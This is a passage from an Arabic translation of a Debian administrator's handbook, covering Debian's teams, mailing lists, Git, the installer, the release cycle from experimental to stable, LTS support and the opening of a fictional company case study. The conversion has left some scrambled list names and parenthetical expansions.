هذا أحد إبداعات رافائيل، الفكرة الأساسية هي مرکزة أكبر قدر ممكن من المعلومات في صفحة واحدة لكل حزمة. وبالتالي، يمكن التحقق بسرعة من حالة برنامج ما، والتعرف على المهام التي يجب إنهاؤها، كما يمكن عرض المساعدة. لهذا السبب تحوي هذه الصفحة كل الإحصائيات عن العلل، والنسخ المتوفرة في كل توزيعة، وحالة الحزمة في التوزيعة الاخبارية، ومستويات ترجمة التوصيفات وقوالب debconf، كما تعرض معلومات في حال توفرت نسخة منعية جديدة، وملحوظات عن التعارضات مع آخر نسخة من سياسة دييان، بالإضافة لمعلومات عن المشرف، وأي معلومات أخرى يرغب ذلك المشرف بإضافتها.

→ <https://tracker.debian.org/>

هناك خدمة اشتراك بريدية تكمل واجهة الوب هذه. حيث ترسل آلياً المعلومات المختارة التالية إلى القائمة: العلل ونقاشاتها، توفر نسخة جديدة على خدمات دييان، توفر ترجمات جديدة للمراجعة، الخ.

يستطيع المستخدمون المتقدمون إذاً متابعة كل هذه المعلومات عن كثب أو حتى المساهمة في المشروع، بعد أن يفهموا طريقة عمله بشكل جيد.

هناك واجهة وب أخرى، اسمها DDPO (*Debian Developer's Packages Overview*)، تقدم لك مطور موجزاً عن حالة جميع حزم دييان المسئول عنها.

→ <https://qa.debian.org/developer.php>

تدير المجموعة المسؤولة عن ضمان الجودة في دييان (المعروفة باسم Debian QA) هذين الموقعين وتطورهما.

يدير البريد الإلكتروني الذي يدير القوائم البريدية. ينشئ هذا الفريق القوائم الجديدة، يعالج الإرتدادات (إشعارات فشل الإرسال)، ويتابع مرشحات الرسائل الدعائية (الرسائل غير المرغوبة).

الحركة على القوائم البريدية: بعض الأرقام

ثقافة

القوائم البريدية هي - بلا شك - أفضل دليل على النشاط في المشاريع، لأنها تتبع كل ما يحدث. بعض الإحصائيات (من 2015) عن قوائمنا البريدية تتحدث عن نفسها: يستضيف دييان أكثر من 240 قائمة بريدية، تضم ما مجموعه 212,000 مشترك. ترسل 27,000 رسالة كل شهر وهذه تولد 476,000 رسالة إلكترونية يومياً.

لكل خدمة فريق إدارة خاص، يتكون عموماً من المتطوعين الذين ثبتوها وجهزوها (وهم الذين برمجوا الأدوات التي توفر هذه الخدمة أغلب الأحيان). هذه هي حال نظام تتبع العلل (BTS)، ومتعقب الحزم، وحال FusionForge (مدخل الملاحظة الجانبي)، alioth.debian.org، السكين السويسرية

للتطوير التعاوني ص 56)، والخدمات المتوفرة على lintian.debian.org، qa.debian.org، و cdimage.debian.org، buildd.debian.org وغيرها.

1.3.3.3 فرق التطوير، فرق عابرة

بعكس الفرق الإدارية، تكون فرق التطوير مفتوحة على مصريعيها، حتى للمساهمين الخارجيين. حتى لو يكن دور دبيان إنشاء البرمجيات، إلا أن المشروع يحتاج لبعض البرامج الخاصة لتحقيق أهدافه. تستخدم هذه الأدوات طبعاً الأسلوب المُجرّبة في أماكن أخرى في عالم البرمجيات الحرة، وتُطّور تحت رخص حرة.

Git هي أداة للعمل التعاوني على عدة ملفات، مع الاحتفاظ بتاريخ التعديلات. غالباً تكون الملفات التي يديرها ملفات نصية، مثل الشفرات المصدرية لبرنامج ما. إذا عمل عدة أشخاص معاً على الملف نفسه، لا يستطيع **git** دمج التغييرات التي أجروها إلا إذا كانت هذه التعديلات في أجزاء مختلفة من الملف. وإلا يجب حل هذه «التضاربات» (**conflicts**) يدوياً.

Git هو نظام موزع حيث يملك كل مستخدم مستودعاً يحوي التاريخ الكامل للتعديلات. تستخدم مستودعات مركبة لتنزيل المشروع (عبر **git clone**) ومشاركة العمل المتجر مع الآخرين (**git push**). قد يحوي المستودع عدة نسخ من الملفات ولكن لا يمكن العمل على أكثر من نسخة واحدة منها في الوقت الواحد: تدعى هذه النسخة بنسخة العمل (**working copy**، ويمكن تغييرها لتشير إلى نسخ مختلفة باستخدام **git checkout**). يستطيع Git عرض التعديلات التي جرت على نسخة العمل (**git diff**)، وتغريبيها في المستودع عبر إنشاء مدخلة جديدة في تاريخ النسخ (**git commit**)، كما يمكنه تحديث نسخة العمل لتضمين تعديلات المشاركين الآخرين الذين يعملون على التوازي معك (**git pull**)، ويمكن تسجيل حدث معين في التاريخ حتى تتمكن من الوصول له بسهولة لاحقاً (**git tag**).

يسهل Git التعامل مع عدة إصدارات متوازية من مشروع قيد التطوير دون أن تتدخل مع بعضها. تدعى هذه الإصدارات **branches** (فروع). هذا التشبه بالأشجار دقيق إلى حد ما، لأن تطوير البرنامج يبدأ أولياً من جذع مشترك. وعند الوصول إلى مرحلة مهمة (مثل الإصدار 1.0)، يتبع التطوير على فرعين: فرع التطوير لتحضير الإصدار الرئيسي التالي، وفرع الصيانة لإدارة تحداثيات وتصحيحات الإصدار 1.0.

حالياً، Git هو أشهر نظام إدارة نسخ ولكنه ليس الوحيد. في الماضي، كان CVS (Concurrent Versions System) أولى الأدوات التي لاقت رواجاً كبيراً لكن محدودياته الكثيرة ساهمت في ظهور بدائل حرة أكثر تطوراً. نذكر منها على وجه الخصوص **svn** (**subversion**)، و **git**، و **bazaar** (**hg**) **mercurial** (**bzr**).

→ <http://www.gnu.org/cvs/>

→ <http://subversion.apache.org/>

→ <http://git-scm.com/>

→ <http://bazaar.canonical.com/>

→ <http://mercurial.selenic.com/>

طور دبيان بعض البرمجيات الخاصة به، لكن بعض البرامجأخذت أدواراً رئيسية وامتدت شهرتها خارج نطاق المشروع. من الأمثلة الجيدة **dpkg**، برنامج إدارة حزم دبيان (اسمه في الواقع اختصار للعبارة **Debian PacKaGe**، ويلفظ عموماً «dee-package»)، و **apt**، أداة تثبيت آلية لأي حزمة دبيان، مع اعتمادياتها، وضمان تماسك النظام بعد الترقية (اسمها اختصار للعبارة **Advanced Package Tool**). إلا أن فرق هذه

الأدوات أصغر بكثير على أي حال، بسبب الحاجة لمستوى عالٍ نسبياً في البرمجة لفهم عمليات هذا النوع من البرامج بشكل كامل.

لعل أهم فريق هو الفريق المسؤول عن برنامج تثبيت دييان، **debian-installer**، فقد بذل جهوداً جباراً منذ تأسيسه في 2001. لقد احتاج الفريق لمساهمين كثيرون، لأن كتابة برنامج واحد يستطيع تثبيت دييان على ذرينة معماريّات مختلفة ليست سهلة. لكل معمارية طريقتها الخاصة في الإقلاع ومحمل إقلاع خاص بها. يُنظّم كل هذا العمل على القائمة البريدية Cyril.Brulebois@lists.debian.org، تحت قيادة <http://www.debian.org-devel/debian-installer/>

→ http://joeyh.name/blog/entry/d-i_retrospective/

فريق برنامج **debian-cd** (الصغير جداً) له هدف معتدل أكثر لكثير: هناك مساهمين « صغار » كثيرون منه مسؤولون عن معماريته، لأن المطور الرئيسي لا يمكن أن يلهم جميع التعقيدات الصغيرة، ولا يعرف بدقة طريقة بدء المُثبت من القرص الليزري على كل معمارية.

هناك عدد من الفرق تحتاج أن تتعاون مع غيرها في عملية التحرير: تحاول debian-qa@lists.debian.org ضمان الجودة على كل المستويات في مشروع دييان. وتتطور قائمة debian-policy@lists.debian.org سياسة دييان اعتماداً على المقترنات التي ترد من كل مكان. يُترجم كل فريق مسؤول عن معماريّة ما (debian-architecture@lists.debian.org) كل الحزم، وبعدلها بما يناسب معماريته الخاصة، إذا اقتضى الأمر.

بينما تعمل فرق أخرى على إدارة أهم الحزم حتى تضمن صيانتها دون إلقاء مسؤوليات ثقيلة جداً على الأكتاف نفسها؛ هذه حالة مكتبة C والقائمة debian-glibc@lists.debian.org، ومترجم C على القائمة debian-x@lists.debian.org، أو Xorg@lists.debian.org، أو debian-gcc@lists.debian.org (تعرف هذه المجموعة باسم X Strike Force).

1.4. متابعة أخبار دييان

كما ذكرنا سابقاً، يتتطور مشروع دييان بطريقة موزعة جداً ومتاغمة كثيراً. نتيجة لذلك، قد يصعب أحياناً متابعة ما يحدث داخل المشروع دون أن تغرق بسيل التنبهات الذي لا ينقطع.

إذا كنت تريدهم أخبار دييان فقط، ربما عليك الاشتراك في القائمة debian-announce@lists.debian.org. الحركة على هذه القائمة قليلة جداً (ذرينة رسائل في كل عام تقريباً)، ولا تنشر إلا أهم الإعلانات، مثل توفر إصدار مستقر جديد، انتخاب قائد جديد للمشروع، أو مؤتمر دييان السنوي.

→ <https://lists.debian.org/debian-announce/>

هناك أخبار دبيانية أخرى ترسل بانتظام إلى القائمة debian-news@lists.debian.org. الحركة على هذه القائمة مقبولة جداً أيضاً (حفنة رسائل في كل شهر عادة)، وهي تشمل نشرة « أخبار مشروع دييان » (Debian Project News) النصف منتظمة، وهي تجمّعه من أجزاء صغيرة متعددة من المعلومات مما يحدث في المشروع. تعطي DPN نظرة قيمة عما يجري مع الحفاظ على التركيز على المشروع ككل، لأن جميع مطوري دييان يستطيعون إضافة أشياء إلى هذه الأخبار عندما يعتقدون أن ما لديهم يستحق النشر علينا.

مجتمع

فريق الإعلام والنشر

يدير متطوعون من فريق الإعلام وفريق النشر قنوات التواصل التابعة لمشروع دبيان. أعضاء الفريق الأخير هم وكلاء قائد مشروع دبيان ويهتمون بنشرات الإعلانية الرسمية. أما فريق الإعلام فهو أقل رسمية بكثير ويرحب بالمساهمات من الجميع، سواء لكتابة مقالات لنشرة «أخبار مشروع دبيان» أو إحياء حساب [@debian](#) على شبكة التدوين المصغر آيدنتيكا.

→ <http://wiki.debian.org/Teams/Press>

→ <http://wiki.debian.org/Teams/Publicity>

هناك أيضاً القائمة debian-devel-announce@lists.debian.org للحصول عن معلومات عن تطور دبيان وعما يحدث في وقت ما في الفرق المختلفة. كما يدل اسم القائمة، تكون الإعلانات التي ترسل عبرها غالباً مهمة أكثر بالنسبة للمطوريين، لكنها تسمح أيضاً لغيرهم من المهتمين بأخذ فكرة أوضح عما يحدث في الفترة بين إصدار نسخة مستقرة وتاليتها. بينما تنشر debian-announce@lists.debian.org أخباراً عن النتائج الظاهرة للمستخدمين، وتنشر debian-devel-announce@lists.debian.org أخباراً عن طريقة الوصول إلى هذه النتائج. كملحظة جانبية، قائمة «d-d-a» (كما يشار إليها أحياناً) هي القائمة الوحيدة التي يجب أن يشترك بها جميع مطوري دبيان.

→ <https://lists.debian.org/debian-devel-announce/>

يمكن العثور على المصادر الأخرى غير الرسمية للمعلومات على كوكب دبيان، الذي يجمع المقالات التي ينشرها مساهمو دبيان على مدوناتهم الشخصية. في حين أن المحتوى لا يتحدث حصرياً عن تطورات دبيان، إلا أنها تعطي نظرة عما يحدث في المجتمع وما الذي يعمل عليه الأعضاء.

→ <http://planet.debian.org/>

كما أن هناك تمثيل جيد للمشروع على الشبكات الاجتماعية. مع أن دبيان لا يتواجد بشكل رسمي إلا على المنصات المبنية ببرمجيات حرة (مثل منصة التدوين المصغر آيدنتيكا، التي تعمل باستخدام pump.io)، إلا أن هناك مساهمون دبيانيون كثر يديرون حسابات على تويتر، وصفحات على فيسبوك، وصفحات غوغل+ وغيرها.

→ <https://identi.ca/debian>

→ <https://twitter.com/debian>

→ <https://www.facebook.com/debian>

→ <https://plus.google.com/111711190057359692089>

1.5. دور التوزيعة

أي توزيعة غنو/لينكس لها هدفين أساسيين: تثبيت نظام حر على الحاسوب (لا فرق إذا كان هناك نظام تشغيل سابق واحد أو أكثر)، وتقديم مجموعة من البرمجيات التي تغطي كل احتياجات المستخدمين.

1.5.1. المثبت: **debian-installer**

يستهدف **debian-installer**، الذي صمم ليكون تجزئياً لأقصى حد حتى يكون أعم ما يمكن، الهدف الأول. يعطي هذا المثبت مجالاً واسعاً من حالات التثبيت وهو -بشكل عام- يسهل إنشاء مثبت مشتق يتافق مع حالة خاصة.

هذه التجزئية، التي تجعل المثبت شديد التعقيد أيضاً، قد تكون متعبة للمطوريين الذين يستكشفون هذه الأداة؛ لكن سواء استخدمته في الوضع النصي أو الرسومي، ستبقى تجربة المستخدم متباينة. لقد بذلت جهوداً عظيمة لتقليل عدد الأسئلة التي تطرح أثناء التثبيت، خصوصاً بعد تضمين برامج اكتشاف العتاد آلياً.

من اللافت أن التوزيعات المشتقة من دييان تختلف كثيراً في هذه الناحية، وتتوفر برامج تثبيت محدودة أكثر (مقيدة غالباً بمعمارية i386 أو amd64)، لكنها أسهل استخداماً لمن ليس لديه خبرة. من جهة أخرى، تحاول هذه التوزيعات ألا تجيد بعيداً جداً من ناحية الحزم المقدمة حتى تستفيد أكثر ما يمكن من الطيف الواسع من البرمجيات المقدمة دون إحداث مشاكل في التوافقية.

1.5.2. مكتبة البرمجيات

من حيث الكمية، دييان هو المتفوق في هذا المجال بلا ريب، حيث يحوي أكثر من 21,000 حزمة مصدرية. من حيث الجودة، فإن سياسة دييان وفترة الاختبار الطويلة قبل إصدار نسخة مستقرة جديدة تبرر سمعة المشروع في الاستقرار والتناسق. وبالنسبة للتوفير، فكل شيء متاح على النت عبر مرايا عديدة حول العالم، مع رفع التحديثات كل ست ساعات.

يباع العديد من تجار التجزئة أقراص CD-ROM على الإنترنت بأسعار مخفضة جداً (غالباً بسعر التكلفة)، التي يمكن تنزيل «صورها» مجاناً. هناك عيب واحد فقط: الزمن الطويل بين إصدارات النسخ المستقرة الجديدة (أحياناً يستغرق تطويرها أكثر من عامين)، الذي يؤخر تضمين البرمجيات الجديدة.

تجد معظم البرمجيات الحرة الجديدة طريقها سريعاً إلى النسخة التطويرية ما يسمح بتنسيقها. إذا كان هذا سبباً في تحديث حزم كثيرة نتيجة اعتمادياتها، يمكن أيضاً إعادة ترجمة البرنامج للنسخة المستقرة من دييان (انظر الفصل 15، إنشاء حزمة دييان ص 459 لمزيد من المعلومات عن هذا الموضوع).

1.6. دورة حياة الإصدار

سوف يحوي المشروع ما بين ثلات إلى ست نسخ مختلفة من كل برنامج في الوقت نفسه، تسمى تجريبية، غير مستقرة، اختبارية، مستقرة قديمة، وربما مستقرة سابقة القديمة. كل واحدة منها توافق مرحلة مختلفة من التطوير. لفهم الوضع بشكل جيد، دعنا نلقي نظرة على رحلة البرنامج، منذ عملية التحرير الأولى وحتى إضافته إلى النسخة المستقرة من دييان.

يشير المصطلح «إصدار» (release) -في مشروع Debian- لنسخة محددة من التوزيعة (مثلاً، «unstable release» يعني «النسخة غير المستقرة»). كما يشير إلى الإعلان العام عن إطلاق أي نسخة (مستقرة) جديدة.

1.6.1. الحالة التجريبية

دعنا في البداية نلقي نظرة على على الحالة الخاصة للتوزيعة Experimental (التجريبية): هذه عبارة عن مجموعة من حزم Debian التي تحوي برمجيات قيد التطوير، ولا يتشرط أن تكون مكتملة، من هنا جاء الاسم. لا يستطيع كل شيء عبور هذه المرحلة؛ يضيف بعض المطوريين هنا للحصول على ملاحظات من المستخدمين الأكثر خبرة (أو المستخدمين الشجعان).


فيما عدا ذلك، تستضيف هذه التوزيعة بين الحين والآخر التعديلات المهمة على الحزم الأساسية، التي سيتتسع عن إضافتها إلى غير المستقرة آثار خطيرة إذا وجدت فيها علل قاتلة. لذلك تعزل هذه التوزيعة بالكامل، ولا تهاجر حزمها أبداً إلى النسخ الأخرى (إلا عن طريق تدخل المشرف أو ftpmasters بشكل واضح وبماش). كما أنها ليست مستقلة بذاتها: فلا تحوي إلا مجموعة فرعية من الحزم، وهي لا تشمل النظام الأساسي عموماً. إذن، لا تفيid التوزيعة التجريبية إلا إذا جُمعت مع توزيعة أخرى مستقلة، مثل غير المستقرة.

1.6.2. الحالة غير المستقرة

دعنا نلتفت إلى حالة الحزم النموذجية. يُنشئ المشرف حزمة أولية، التي يترجمها للنسخة Unstable (غير المستقرة) من Debian ويضعها على مخدم `ftp-master.debian.org`. هذا الحدث الأولي يستدعي تدقيق ومصادقة `ftpmasters`. بعدها يصبح البرنامج متاحاً في التوزيعة غير المستقرة، وهي التوزيعة الأحدث التي يختارها المستخدمون الذين يهتمون بالحصول على أحدث الحزم أكثر مما تهمهم العلل الخطيرة. يكتشف هؤلاء البرنامج إذاً ويختبرونه.

إذا واجهتهم مشاكل، سوف يلغون عنها إلى مشرف الحزمة. بعدها يحضر المشرف نسخاً مصححة بانتظام، التي يرفعها إلى المخدم.

كل تحديث جديد للحزمة ينتقل لجميع مرايا Debian حول العالم خلال ست ساعات. بعدها يستطيع المستخدمون اختبار التصحيحات والبحث عن أي مشاكل أخرى نتجت عن التعديلات. قد تجري بعدها تحديثات عديدة سريعة. خلال هذه الفترة، تنطلق روبوتات البناء الآلي (autobuilder) للعمل. في أغلب الأحيان، يملك المشرف حاسوباً شخصياً تقليدياً وحيداً ويتوجه حزمه على المعمارية `amd64` (أو `i386`)؛ تتولى البيانات الآلية (autobuilders) العمل وتترجم نسخاً لجميع المعماريّات الأخرى آلياً. قد تفشل بعض الترجمات؛ عندها سيستقبل المشرف تقرير علة يوضح المشكلة، التي تصحيح لاحقاً في النسخ التالية. أما إذا اكتشف العلة أحد الخبراء في المعمارية المذكورة، فقد يرفق رقعة جاهزة للاستخدام بتقرير العلة.



شكل 1.2. ترجمة الحزم باستخدام البيانات الآلية

نظرة سريعة على build, خدمة إعادة ترجمة حزم Debian

build هو اختصار للعبارة « build daemon » (خدمة البناء). يعيد هذا البرنامج ترجمة النسخ الجديدة من حزم Debian آلياً على المعماريات التي تستضيفه (نحاول تفادي الترجمة الهجينة (cross-) compile) قدر الإمكان.

بال التالي، لإنتاج ملفات ثنائية لمعمارية arm64، يملك المشروع أجهزة arm64. يشتعل برنامج *build* عليها باستمرار وينشئ حزمة ثنائية لمعمارية arm64 من الحزم المصدرية التي يرسلها مطورو Debian.

يستخدم هذا البرنامج على جميع الحواسيب التي تخدم كبنائيات آلية لمشروع Debian. بال التالي، يستخدم المصطلح *build* أحياناً للإشارة إلى هذه الأجهزة، التي تخصص عموماً لهذا الغرض حصرياً.

1.6.3. الهجرة إلى الاختبارية

بعد مدة، تنضج الحزمة؛ وتترجم على جميع المعماريات، كما لن تجري عليها أي تعديلات جديدة لفترة من الزمن. عندئذ ترشح للتضمين في التوزيعة الاختبارية (Testing) — وهي مجموعة من الحزم غير المستقرة المختارة وفقاً لمعايير محددة. كل يوم يختار برنامج آلي الحزم التي ستضاف إلى الاختبارية، حسب مجموعة من العناصر التي تضمن مستوى معين من الجودة:

1. عدم وجود علل حرجة، أو على الأقل، أن تكون العلل الحرجة أقل مما هي في النسخة الموجودة حالياً في الاختبارية؟

2. قضاء 10 أيام على الأقل في غير المستقرة، وهذه فترة كافية للعثور على أي مشاكل خطيرة والإبلاغ عنها؛

3. نجاح ترجمة الحزمة على جميع المعماريات المدعومة رسمياً؛

4. يجب أن تكون اعتمادات الحزمة قابلة للحل في الاختبارية، أو أن يمكن على الأقل نقل اعتماداتها معها.

من الواضح أن هذا النظام ليس معصوماً عن الخطأ؛ فالخلل الحرج تظهر بانتظام في الحزم المضمنة في الاختبارية. مع ذلك، فهو فعال عموماً، والمشاكل التي تبرز في الاختبارية أقل بكثير من التي تجدها في غير المستقرة، وبذلك تكون للعديد من الأشخاص حلاً وسطاً مقبولاً بين الاستقرار والحداثة.

ملاحظة محدوديات الاختبارية

مع أنها مثيرة جداً من حيث المبدأ، إلا أن الاختبارية تعاني من بعض المشاكل العملية: التشابك بين الاعتمادات المتقطعة بين الحزم كبير لدرجة أن الحزمة لا تستطيع الانتقال وحدها إلى الاختبارية إلا نادراً. قد يكون تهيجير عدد كبير من الحزم مع بعضها في الوقت نفسه إلزامياً نتيجة اعتماد الحزم على بعضها البعض، وهذا مستحيل إذا كانت بعض هذه الحزم تخضع لتحديات منتظمة. من ناحية أخرى، يكبح السكريت الذي يتعرف على عائلات الحزم المترابطة بجد لإنشائها (هذه المسألة NP-complete، لحسن الحظ نحن نعرف بعض heuristics الجيدة لها). لهذا السبب يمكننا التفاعل مع هذا السكريت يدوياً وإرشاده عبر اقتراحمجموعات من الحزم، أو فرض تضمين بعض الحزم إلى مجموعة ما، حتى لو سبب هذا تعطل بعض الاعتمادات مؤقتاً. هذه الميزة متاحة لمديري الإصدار (Release Managers) ومساعديهم.

تذكر أن تعقيد خوارزميات المشاكل من رتبة NP-complete يتناسب مع حجم البيانات أسيّاً، وهذا الحجم هنا هو طول الكود (عدد الرموز) والعناصر المشتركة. الطريقة الوحيدة لحلها هي فحص جميع الترتيبات الممكنة، وهذه تحتاج طاقات هائلة. heuristic هو حل تقريري، لكنه مقبول.


مجتمع مدير الإصدار

مدير الإصدار (Release Manager) هو لقب مهم، يرتبط بمسؤوليات ثقيلة. في الحقيقة، يجب أن يدير حاملو هذا اللقب إصدار النسخ المستقرة الجديدة من بيان، وتحديد عملية تطوير الاختبارية حتى تلائم معايير الجودة للمستقرة. كما أنهم يُعرّفون جدولًا زمنياً مقدراً (لا يلتزم به دائمًا). هناك أيضاً مدير الإصدار المستقر (Stable Release Managers، ويختصر غالباً إلى SRM)، الذين يختارون التحديثات للنسخة المستقرة الحالية من بيان. يضيف مدير الإصدار المستقر التحديثات الأمنية تلقائياً ويفحصون جميع مقترحات الإضافة الأخرى، مقترباً بعد الآخر، التي يرسلها مطورو بيان المتألهون لتحديث حزمهم في النسخة المستقرة.

1.6.4. الترقية من الاختبارية إلى المستقرة

دعنا نفترض أن حزمنا وصلت الآن إلى الاختبارية. طالما أن هناك مجال للتحسين، يجب أن يتبع المشرف على الحزمة تحسينها وإعادة بدء العملية من غير المستقرة (لكن إضافتها لاحقاً إلى الاختبارية تكون أسرع عموماً: فإذا لم تتغير بشكل كبير، ستكون كل اعتمادياتها موجودة مسبقاً). عندما تصل إلى المثالية، ينتهي عمل المشرف. الخطوة التالية، هي تضمينها في التوزيعة المستقرة (Stable)، وما هي -في الواقع- إلا نسخة بسيطة من الاختبارية في لحظة محددة يختارها مدير الإصدار. في الحالة المثالية، يُستخدم هذا القرار عند جاهزية المثبت، وعندما لا يحوي أي برنامج في الاختبارية أي علل حرج.

بما أن هذه اللحظة لن تصل أبداً في الحقيقة، يجب أن يضحى دبيان عملياً: إما بإزالة الحزم التي لا يمكن مشرفوها من تصحيح عللها في الوقت المناسب، أو الانفاق على إصدار توزيعة تحوي بعض العلل من بين آلاف البرامج. يعلن مدير الإصدار قبل هذا عن فترة تجميد، تحتاج أثناءها كل التحديثات التي تصل إلى الاختبارية للموافقة. الهدف هنا منع دخول أي نسخة جديدة (مع عللها الجديدة)، وقبول التحديثات التي تصحح العلل السابقة فقط.



شكل 1.3. مسار الحزمة بين نسخ دبيان المختلفة

أثناء فترة التجميد، يتوقف تطوير التوزيعة الاختبارية؛ فلا يسمح بمزيد من التحديثات الآلية. يحق لمديري الإصدار وحدهم عندئذ تعديل الحزم، وفقاً لمعاييرهم الخاصة. الهدف هو منع ظهور علل جديدة نتيجة دخول إصدارات جديدة؛ لا تقبل إلا التحديثات المفحوصة بشكل شامل إذا كانت تصحح عللاً بازرة.

بعد إطلاق نسخة مستقرة جديدة، يتولى مدير الإصدار المستقر إدارة كل التطويرات التالية (تدعى « مراجعات revisions »، مثلاً: 7.1 ، 7.2 ، 7.3 ، بالنسبة للإصدار 7). تحوي هذه التحديثات كل الترقيعات الأمنية أصولاً. كما أنها تتضمن أهم التصحيحات (يجب أن يرهن مشرف الحزمة على خطورة المشكلة التي يريده تصحيحها حتى تضاف تحدثياته).

في نهاية الرحلة، أصبحت حزمتنا المفترضة في التوزيعة المستقرة. توضح هذه الرحلة، التي لا تخلو من الصعوبات، التأخيرات الكبيرة التي تفصل إصدارات دبيان المستقرة. يساهم هذا إجمالاً في سمعة دبيان بمجال الجودة. بالإضافة لذلك، غالبية المستخدمين يرضون باستخدام إحدى التوزيعات الثلاث المتوفرة في كل الأوقات. فمديري النظم، الذين تهمهم استقرارية مخدماتهم أكثر من أي شيء، لا يحتاجون آخر صيحات النسخة الحديثة من GNOME؛ يستطيعون اختيار دبيان المستقرة، وسيكونون راضين. أما المستخدمون النهائيون، الذين تهمهم إصدارات GNOME أو KDE الأخيرة بدلاً من الاستقرارية التي لا تهتز، سيجدون دبيان الاختبارية حلاً وسطاً مقبولاً بين الحصول على أحدث البرمجيات وبين عدم وجود مشاكل كبيرة. أخيراً، المطوروں والمستخدمون الأكثر خبرة يستطيعون تمهيد الطريق عبر اختبار أحد التطورات في دبيان غير المستقرة في منبعها، على حساب أوجاع الرأس وملاقة العلل التي تظهر في كل النسخ الجديدة من البرامج. لكل واحد دبيان خاص به!


KDE و GNOME، بيئتا سطح مكتب رسوميتين

ثقافة

K Desktop) KDE (GNU Network Object Model Environment) GNOME Environment) مما أشهى بيئتي سطح مكتب رسوميتين في عالم البرمجيات الحرة. بيئتا سطح المكتب هي مجموعة من البرامج المجمعة مع بعضها لتسهيل إدارة معظم العمليات الشائعة من خلال استخدام واجهة رسومية. تتضمن هذه البيانات عموماً مدير ملفات، طقم برمج مكتبة، متصفح وب، برنامج بريد إلكتروني ، لوازم الوسائط المتعددة، الخ. أبرز الاختلافات بينها هو اختيار المكتبة الرسومية المستخدمة: لقد اختارت GNOME مكتبة GTK+ (برمجية حرة تحت رخصة LGPL)، واختارت KDE مكتبة Qt (مشروع تدعمه شركة، متوفراً اليوم تحت رخصة GPL ورخصة تجارية).

→ <http://www.gnome.org/>

→ <http://www.kde.org/>



شكل 1.4. المسار الزمني للبرامج التي تحرزها دبيان

1.6.5. حالة النسخة المستقرة القديمة والمستقرة سابقة القديمة

لكل نسخة مستقرة عمر يقدر بحوالي 5 سنوات، وبما أن الإصدارات الجديدة تظهر كل سنتين فمن الممكن أن تبقى 3 إصدارات مدعومة متاحة في أي لحظة زمنية. عندما تصدر نسخة مستقرة جديدة، تصبح النسخة السابقة لها مستقرة قديمة وسابقتها الأقدم تصبح المستقرة سابقة القديمة.

إصدارات دبيان طويلة الدعم هذه هي مبادرة حديثة العهد: تضامن المساهمون الأفراد والشركات لتكوين فريق دبيان LTS (اختصار Long Term Support). يتولى هذا الفريق مسؤولية دعم الإصدارات الأقدم التي يتوقف فريق دبيان security عن دعمها.

يتولى فريق Debian security دعم النسخة المستقرة الحالية وأيضاً النسخة المستقرة القديمة (ولكن الدعم يستمر فقط بحيث يضمن تداخل النسخة القديمة لسنة واحدة مع المستقرة الحالية). هذا يعطي حوالي ثلث سنوات من الدعم لكل إصدار. يتولى فريق Debian LTS الدعم الأمني في آخر سنتين (تقريباً) بحيث تستفيد كل نسخة من دعم لا يقل عن 5 سنوات وبحيث يتمكن المستخدمون من الترقية من النسخة N إلى N+2.

→ <https://wiki.debian.org/LTS>

الشركات الداعمة لجهود الدعم طويل الأجل

مجتمع

الدعم طويل الأجل التردد صعب التحقيق في دبيان لأن المتطوعين يميلون لتفادي الأعمال غير الممتعة. وتوفير الدعم الأمني لبرمجيات ماضى على إصدارها 5 سنوات أقل متعة بكثير — بالنسبة للعديد من المساهمين — من توفير النسخ المنبعية الحديثة في حزم أو تطوير مزايا جديدة.

لتحقيق هذا المشروع، اعتمد المشروع على حقيقة أن الدعم طويل الأجل كان مفيداً للشركات التجارية بشكل خاص وأن هذه الشركات مستعدة للمشاركة في تحمل تكلفة هذا الدعم الأمني.

بدأ المشروع في حزيران 2014: بعض المنظمات سمحت لموظفيها بالمساهمة بجزء من وقتهم في Debian LTS بينما فضلت غيرها رعاية المشروع مادياً بحيث يتلقى المساهمون في مشروع دبيان مالاًً مقابل إنجاز الأعمال التي لم يكونوا ليجذروها مجاناً. تجمع معظم المساهمون في دبيان المستعدين للعمل على الدعم طويل الأجل لقاء مقابل مادي معاً في سبيل تقديم عرض دعم واضح تديره Freexian (شركة رافائيل هيرتزوغ):

→ <http://www.freexian.com/services/debian-lts.html>

فريق Debian LTS غير قادر بعد على توفير دعم مناسب لكافة الحزم في دبيان، ولذلك يعمل المتطوعون على الحزم التي تهمهم في حين يعطي المساهمون الذين يتلقون مالاًً الأولوية للحزم التي تستخدمها الشركات الراعية لهم.

يبحث المشروع عن رعاة جدد بشكل مستمر: ماذا عن شركتكم؟ هل يمكنكم ترك موظف يعمل على الدعم طويل الأجل بدوم جزئي؟

→ <https://wiki.debian.org/LTS/Funding>

الفصل 2. عرض الحالة المدرosaة

المحتويات:

- 2.1. الحاجات المتتامية سريعاً لتقنية المعلومات، ص 71
- 2.2. الخطة الرئيسية، ص 71
- 2.3. لماذا توزيعة غنو/لينكس؟، ص 72
- 2.4. لماذا توزيعة دبيان؟، ص 73
- 2.5. لماذا دبيان جيسي؟، ص 75

في سياق هذا الكتاب، سوف تكون أنت مدير النظام في شركة صغيرة في طور النمو. لقد آن الأوان حتى تُعيدَ صياغة خطة نظم المعلومات الرئيسية للسنة القادمة بالتعاون مع مديرك. لقد اخترت الهجرة تدريجياً إلى دبيان، وذلك لأسباب عملية واقتصادية. دعنا ننظر إلام يتطرق بتفصيل أكبر...

لقد تخيلنا هذه الحالة المدروسة حتى نتعرض لجميع خدمات نظم المعلومات الحديثة المستخدمة حالياً في الشركات متوسطة الحجم. بعد قراءة هذا الكتاب، ستملك كل العناصر الالزمة لتشييد دبيان وحدك على خدماتك والتحقيق بجناحيك. كما ستعلم طريقة البحث عن المعلومات بفعالية إذا واجهتك أي صعوبات.

2.1. الحاجات المت_DYNAMICية سريعاً لتقنية المعلومات

شركة فلكلوت تُصنّع معدات صوتية عالية الجودة. الشركة تنمو بسرعة، ولديها الآن منشآتان، منشأة في سانت-إتيين (Saint-Étienne)، والأخرى في مون-بلويه (Montpellier). تضم الأولى حوالي 150 موظفاً، وتحوي مصنع إنتاج سماعات الصوت، ومخابر للتصميم، وجميع المكاتب الإدارية. أما منشأة مون-بلويه فهي أصغر، فيها حوالي 50 عاملًّا فقط، وهي تنتج مضخمات الصوت.

ملاحظة	شركة خيالية اخترعَت لدراسة حالتها
	شركة فلكلوت المستخدمة كمثال هنا وهمية كلياً. أي تشابه مع أي شركات حقيقة هو محض صدفة. كما قد تكون بعض المعلومات المستخدمة كamodel في أماكن مختلفة من الكتاب خيالية.


